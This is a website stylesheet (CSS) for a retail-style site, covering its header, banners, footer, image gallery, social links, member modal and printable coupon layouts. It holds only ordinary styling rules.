.downloads_ind_table img { margin-right: 0 !important; height: 4.44444rem; width: 4.44444rem; }

.downloads_ind_table td { display: inline-block; min-width: 100px; }

.downloads_ind_table td a { word-break: break-all; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #225389; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #04090e; background: #183a60; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0e2137; }

.paged-results a.page-notselected:hover { color: #fff; background: #183a60; border: 1px solid #04090e; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header { -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; }

header.page-header .logo { margin: 0; }

header.page-header.sticky .branding, header.page-header.sticky .free-shipping + div.columns { display: none; }

header.page-header .title-bar .column:nth-child(2), header.page-header .title-bar .columns:nth-child(2) { position: relative; }

header.page-header .title-bar .column:nth-child(2)::before, header.page-header .title-bar .columns:nth-child(2)::before, header.page-header .title-bar .column:nth-child(2)::after, header.page-header .title-bar .columns:nth-child(2)::after { content: ''; position: absolute; display: block; top: 0; height: 1.33333rem; width: 0.22222rem; border-left: 1px solid rgba(0, 0, 0, 0.27); border-right: 1px solid rgba(0, 0, 0, 0.27); }

header.page-header .title-bar .column:nth-child(2)::before, header.page-header .title-bar .columns:nth-child(2)::before { left: -0.11111rem; }

header.page-header .title-bar .column:nth-child(2)::after, header.page-header .title-bar .columns:nth-child(2)::after { right: -0.11111rem; }

header.page-header .branding { background: #fff; padding-top: 1.66667rem; padding-bottom: 1.66667rem; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #fff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0; color: #225389; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #000; font-size: 1.66667rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { -webkit-transition: .3s; transition: .3s; color: inherit; font-weight: bold; text-decoration: none; font-family: "Oxygen", sans-serif; }

header.page-header .free-shipping { padding: 1.11111rem 0.55556rem; text-transform: uppercase; color: #88acd3; -webkit-box-shadow: inset 0 0 24px rgba(0, 0, 0, 0.35); box-shadow: inset 0 0 24px rgba(0, 0, 0, 0.35); background-color: #225389; text-align: left; line-height: 1.2; }

header.page-header .free-shipping span { display: block; margin: 0 auto; max-width: 13.33333rem; }

header.page-header .free-shipping span::before { float: left; content: url("/images/icon-shipping.png"); display: inline-block; vertical-align: middle; margin-top: 0.38889rem; margin-right: 0.55556rem; }

header.page-header .free-shipping strong { font-weight: 900; color: #fff; display: block; }

header.page-header ::-webkit-input-placeholder { color: #052b5f; opacity: 1; }

header.page-header :-moz-placeholder { /* Firefox 18- */ color: #052b5f; opacity: 1; }

header.page-header ::-moz-placeholder { /* Firefox 19+ */ color: #052b5f; opacity: 1; }

header.page-header :-ms-input-placeholder { color: #052b5f; opacity: 1; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media screen and (min-width: 64em) { header.page-header.sticky .branding, header.page-header.sticky .free-shipping + div.columns { display: block; }
  header.page-header.sticky .logo { height: 2.5rem; margin-top: 0.55556rem; margin-bottom: 0.55556rem; }
  header.page-header.sticky .phone a { font-size: 1.11111rem; }
  header.page-header.sticky label { font-size: 1.11111rem; }
  header.page-header label { -webkit-transition: .3s; transition: .3s; font-size: 1.22222rem; color: #000000; font-weight: 700; margin: 0; padding: 0.22222rem 0; }
  header.page-header input { margin: 0; border: 1px solid #052b5f; border-right: 0; -webkit-box-shadow: none; box-shadow: none; }
  header.page-header input:focus { -webkit-box-shadow: none; box-shadow: none; border-right: 0; }
  header.page-header .free-shipping { -webkit-box-shadow: none; box-shadow: none; background: transparent; padding: 0; }
  header.page-header .free-shipping strong { display: inline; }
  header.page-header .free-shipping::before { content: url("/images/icon-shipping.png"); display: inline-block; vertical-align: middle; margin-top: 0.16667rem; margin-right: 0.55556rem; }
  header.page-header .button.postfix { position: relative; background: #fff; padding: 0 0.55556rem; height: 100%; border: 1px solid #052b5f; border-left: 0; }
  header.page-header .button.postfix:hover { background: #eee; }
  header.page-header .button.postfix::before { position: absolute; content: ''; border-left: 1px solid rgba(0, 0, 0, 0.16); border-right: 1px solid rgba(0, 0, 0, 0.16); width: 0.22222rem; height: 1.11111rem; display: block; left: -0.22222rem; }
  header.page-header .input-group { padding-left: 1.11111rem; margin: 0; }
  header.page-header .cart-nav { -webkit-box-shadow: inset 0 0 24px rgba(0, 0, 0, 0.35); box-shadow: inset 0 0 24px rgba(0, 0, 0, 0.35); background-color: #225389; text-align: center; }
  header.page-header .branding { padding: 0; text-align: left; background: transparent; }
  header.page-header .login-info { background-color: rgba(95, 171, 255, 0.25); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 0.55556rem; }
  header.page-header .login-info a { color: #fff; }
  header.page-header .login-info .login-button { position: relative; padding-right: 1.66667rem; margin-right: 1.66667rem; }
  header.page-header .login-info .login-button::before { content: url("/images/icon-login.png"); display: inline-block; vertical-align: middle; margin-right: 0.55556rem; }
  header.page-header .login-info .login-button::after { content: ''; position: absolute; display: block; top: 0; right: -0.11111rem; height: 1.33333rem; width: 0.22222rem; border-left: 1px solid rgba(0, 0, 0, 0.27); border-right: 1px solid rgba(0, 0, 0, 0.27); }
  header.page-header .login-info .cart-button::before { content: url("/images/icon-cart.png"); display: inline-block; vertical-align: middle; margin-right: 0.55556rem; }
  header.page-header .logo { -webkit-transition: .3s; transition: .3s; position: relative; z-index: 30; margin: 1.11111rem 0.55556rem; height: 4.72222rem; }
  header.page-header .tagline { margin: 0; font-size: 1rem; }
  header.page-header .contact { margin: 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; background-color: #fff; background-image: url("/images/banner-small.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; text-align: center; }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 0 1.11111rem 1.66667rem 1.11111rem; color: #549ecf; line-height: 1.1; font-family: "Oxygen", sans-serif; font-size: 1.52rem; font-weight: 300; text-transform: uppercase; }

.banner.full-width-banner .banner-heading strong { display: block; color: #fff; font-size: 2.05333rem; }

.banner.full-width-banner .banner-message { display: inline-block; margin: 22.22222rem 0.55556rem 1.66667rem 0.55556rem; padding: 0.55556rem 1.66667rem; background-color: rgba(19, 84, 138, 0.85); color: #fff; font-family: "Oxygen", sans-serif; font-size: 1.13333rem; font-weight: 300; }

.banner.full-width-banner .button { border: 2px solid #549ecf; background-color: rgba(0, 0, 0, 0.22); color: #549ecf; font-size: 1.33333rem; font-weight: 700; text-transform: uppercase; margin: 0 0.55556rem 1.11111rem 0.55556rem; }

.banner.full-width-banner .button i { font-size: 1.2em; }

.banner.full-width-banner .button:hover { background-color: rgba(0, 0, 0, 0.7); }

.banner.full-width-banner .homepage-callout-slider { position: relative; background-color: rgba(13, 19, 25, 0.73); height: 100%; }

.banner.full-width-banner .homepage-callout-slider .slides > li { margin-bottom: 2.22222rem; }

.banner.full-width-banner .homepage-callout-slider .flex-control-nav { bottom: 1.11111rem; }

.banner.full-width-banner .homepage-callout-slider .flex-control-nav a { border: 1px solid rgba(255, 255, 255, 0.45); height: 0.66667rem; width: 0.66667rem; }

.banner.full-width-banner .homepage-callout-slider .flex-control-nav a:hover { background-color: rgba(132, 192, 66, 0.5); }

.banner.full-width-banner .homepage-callout-slider a.flex-active { background-color: #84c042; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-full.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 0 1.11111rem 1.66667rem 1.11111rem; font-size: 3.16667rem; }
  .banner.full-width-banner .banner-heading strong { font-size: 4.27778rem; }
  .banner.full-width-banner .banner-message { margin: 22.22222rem 0.55556rem 1.66667rem 0.55556rem; font-size: 1.88889rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; padding: 6.66667rem 0 0; overflow: hidden; }
  .banner.full-width-banner .homepage-callout-slider { margin-top: 12.77778rem; }
  .banner.full-width-banner .banner-heading { margin: 0 0 2.22222rem 0; }
  .banner.full-width-banner .banner-message { margin: 12.77778rem 0 2.22222rem 0; }
  .banner.full-width-banner .button { margin: 0 0 9.44444rem 0; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { position: relative; padding: 1.66667rem 0; background-image: url("/images/footer-callout-bg.jpg"); background-position: center top; background-color: #0e2137; text-align: center; }

.footer-callout::before, .footer-callout::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.footer-callout::after { clear: both; }

.footer-callout::before, .footer-callout::after { content: ''; display: block; position: absolute; width: 100%; border-bottom: 1px solid #3e3e3e; border-top: 1px solid #191919; }

.footer-callout::before { top: 0.83333rem; }

.footer-callout::after { bottom: 0.83333rem; }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .button { margin: 0 0 1.33333rem 0; padding: 0.55556rem 1.11111rem; border: 1px solid #225389; background-color: #549ecf; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); border-radius: 10px; text-transform: uppercase; font-size: 1.33333rem; font-weight: 700; color: #000; }

.footer-callout .button img { margin-left: 0.55556rem; }

.footer-callout .button:hover { background-color: #183a60; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .footer-callout .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { text-align: left; padding: 4.44444rem 0; }
  .footer-callout::before { top: 1.38889rem; }
  .footer-callout::after { bottom: 1.38889rem; }
  .footer-callout .heading { margin: 1.11111rem 0 0.77778rem 0; }
  .footer-callout .button { margin: 1.11111rem 0 0 0; }
  .footer-callout img.innerframe, .footer-callout .myce-callout img, .myce-callout .footer-callout img { margin-bottom: 0; } }

.footer-callout.homepage-callout .button { max-width: 27.77778rem; margin: 0.55556rem auto; }

@media screen and (min-width: 64em) { .footer-callout.homepage-callout .button { margin: 1.11111rem auto 1.11111rem 0; }
  .footer-callout.homepage-callout .column:first-child .button, .footer-callout.homepage-callout .columns:first-child .button { margin: 1.11111rem auto; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 15px solid rgba(255, 255, 255, 0.35); outline-offset: -15px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #191919; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #3f3f3f; font-size: 1rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .row > hr { margin: 1.38889rem 0; height: 1px; border-top: 5px solid rgba(84, 158, 207, 0.29); border-bottom: 5px solid rgba(84, 158, 207, 0.29); }

footer.page-footer .footer-company-name, footer.page-footer .phone-number a { color: #549ecf; text-decoration: none; font-family: "Oxygen", sans-serif; font-size: 1.66667rem; font-weight: 700; line-height: 1.1; }

footer.page-footer .footer-company-name { color: #fff; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #818181; background-color: #1f1f1f; border-radius: 5px; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #3f3f3f; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #3f3f3f; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 1rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; background: transparent; border: 0; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #818181; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #818181; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

#membersModal { text-align: center; }

#membersModal hr { margin: 1.11111rem auto; border-bottom: 4px solid #eee; }

#membersModal .heading { margin: -2.22222rem -2.22222rem 1.11111rem; padding: 1.66667rem 0.83333rem; color: #fff; font-family: "Montserrat"; font-size: 2.11111rem; font-weight: bold; text-transform: uppercase; background-color: #135489; }

#membersModal ul.custom-list { display: inline-block; }

#membersModal ul.custom-list li { margin: 0.88889rem 0 0.77778rem 0; padding: 0 0 0 2.44444rem; color: #000; font-family: "Montserrat"; font-size: 1.44444rem; font-weight: bold; line-height: 1.94444rem; text-align: left; background-image: url(/images/icon-checkmark.png); }

#membersModal .callout-text { margin: 0 0 1.11111rem; color: #48aee4; font-family: "Montserrat"; font-size: 2.11111rem; font-weight: bold; text-transform: uppercase; }

#membersModal .button-container .button { padding: 0.8em 1.9em; font-family: "Lato"; font-weight: 900; text-transform: uppercase; background-color: #48aee4; border-radius: 0.83333rem; }

#membersModal .button-container .button img { display: inline-block; margin-right: 0.55556rem; }

#membersModal .close-button { position: relative; top: auto; right: auto; color: #686868; font-family: "Lato"; font-size: 0.66667rem; font-weight: 600; text-decoration: underline; }

/*======================================= Header =======================================*/
header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 2.5rem 0 0; text-align: center; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); }

@media screen and (min-width: 40em) { header.page-header { padding: 2.5rem 0 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.55556rem 0 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 0 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0.55556rem 0 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 0 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 2.5rem 0 0.83333rem; }
  .content .content-sub-text { padding: 0 1.66667rem; } }

.content.account-page { padding: 0.55556rem 0 0; }

.content.account-page .content-text { padding: 1.66667rem 0.83333rem; }

.content.account-page .content-sub-text { padding: 0; }

@media screen and (min-width: 40em) { .content.account-page { padding: 0.55556rem 0 0; }
  .content.account-page .content-text { padding: 1.66667rem 0.83333rem; } }

@media screen and (min-width: 64em) { .content.account-page { padding: 3.33333rem 0; }
  .content.account-page .content-text { padding: 0 2.5rem 0 0.83333rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem 0; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 3.33333rem 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 0 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 0 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 0 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #191919; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 1.66667rem 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content h1, .home-page.content .sub-banner #sub-banner-container > *, .sub-banner .home-page.content #sub-banner-container > *, .home-page.content .product-details-header { color: #000; }

.home-page.content .content-text { padding: 0 0.83333rem 0; }

.home-page.content .content-sub-text { padding: 0 0; }

@media screen and (min-width: 40em) { .home-page.content { padding: 1.66667rem 0 0; }
  .home-page.content .content-text { padding: 0 0.83333rem 0; }
  .home-page.content .content-sub-text { padding: 0 0; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 3.33333rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 0 0; } }

.page__home #main-content { background: #153E6A; padding: 3.88889rem 0 1.11111rem; }

.page__home #main-content .featured-heading { font-family: "Oxygen", sans-serif; font-size: 2rem; font-weight: 700; color: #549ecf; }

.page__home #main-content .featured-message { color: #fefefe; font-size: 1.11111rem; }

.page__home #main-content .more-link { font-weight: 700; font-size: 1.11111rem; }

.page__home #main-content .more-link a { color: #1074D5; }

.page__home #main-content .more-link a:hover { color: rgba(254, 254, 254, 0.5); }

.page__home #main-content hr { margin: 0.83333rem 0 1.66667rem; border-top: none; border-bottom: 12px solid #12375F; }

@media screen and (min-width: 64em) { .page__home #main-content .more-link { text-align: right; }
  .page__home #main-content .featured-heading { font-size: 2.77778rem; } }

.page__home .extra-content { padding: 30px 0; background-color: #fefefe; }

.page__home .extra-content.extra-content_1 { background-color: #EFEFEF; }

.page__home .extra-content.extra-content_1 h1, .page__home .extra-content.extra-content_1 .sub-banner #sub-banner-container > *, .sub-banner .page__home .extra-content.extra-content_1 #sub-banner-container > *, .page__home .extra-content.extra-content_1 .product-details-header { color: #153E6A; }

.page__home .extra-content.extra-content_1 a strong { color: #1074D5; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.page__home .extra-content.extra-content_1 a strong:hover, .page__home .extra-content.extra-content_1 a strong:focus { color: #549ecf; }

.page__home .extra-content.extra-content_2 img { pointer-events: none; margin-top: -1.66667rem; }

.page__home .extra-content.extra-content_2 p, .page__home .extra-content.extra-content_2 h2 { text-shadow: 0 1px 0 #fff; }

.page__home .extra-content.extra-content_2 hr { height: 1px; border-top: 5px solid rgba(5, 43, 95, 0.28); border-bottom: 5px solid rgba(5, 43, 95, 0.28); }

@media screen and (min-width: 40em) { .page__home .extra-content.extra-content_2 img { margin-top: -3.33333rem; } }

@media screen and (min-width: 64em) { .page__home .extra-content.extra-content_2 { background: url(/cm/dpl/images/create/home.png), url(/images/homepage-back-bg.png) #fff; background-position: 100% 100%, 100% 100%; background-repeat: no-repeat, no-repeat; background-size: auto 65%, auto 100%; }
  .page__home .extra-content.extra-content_2 .content-sub-text { position: relative; }
  .page__home .extra-content.extra-content_2 .content-sub-text img { position: absolute; bottom: 0; right: -5.55556rem; max-width: 44.44444rem; } }

@media screen and (min-width: 78.75em) { .page__home .extra-content.extra-content_2 { background-size: auto 85%, auto 100%; } }

.page__home .extra-content.extra-content_3 { background-color: #EFEFEF; }

.page__home .extra-content.extra-content_3 h2, .page__home .extra-content.extra-content_3 h3 { color: #153E6A; }

.page__home .extra-content.extra-content_3 h3 { color: #153E6A; font-size: 1.44444rem; }

.page__home .extra-content.extra-content_3 a strong { color: #1074D5; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.page__home .extra-content.extra-content_3 a strong:hover, .page__home .extra-content.extra-content_3 a strong:focus { color: #549ecf; }

@media screen and (min-width: 64em) { .page__home .extra-content { padding: 60px 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #225389; -webkit-box-shadow: inset 0 0 96px 16px rgba(0, 0, 0, 0.09); box-shadow: inset 0 0 96px 16px rgba(0, 0, 0, 0.09); }

.sub-banner #sub-banner-container > * { display: block; margin: 20rem 0 0.83333rem 0; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.66667rem; font-weight: bold; text-shadow: 0 1px 1px #000; text-transform: uppercase; }

@media screen and (min-width: 40em) { .sub-banner #sub-banner-container > * { margin: 20rem 0 1.11111rem 0; color: #fff; font-size: 2rem; } }

@media screen and (min-width: 64em) { .sub-banner #sub-banner-container > * { margin: 14.44444rem 0 1.38889rem 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #225389; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #225389; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #225389; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #225389; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #8f8f8f; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #8f8f8f; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

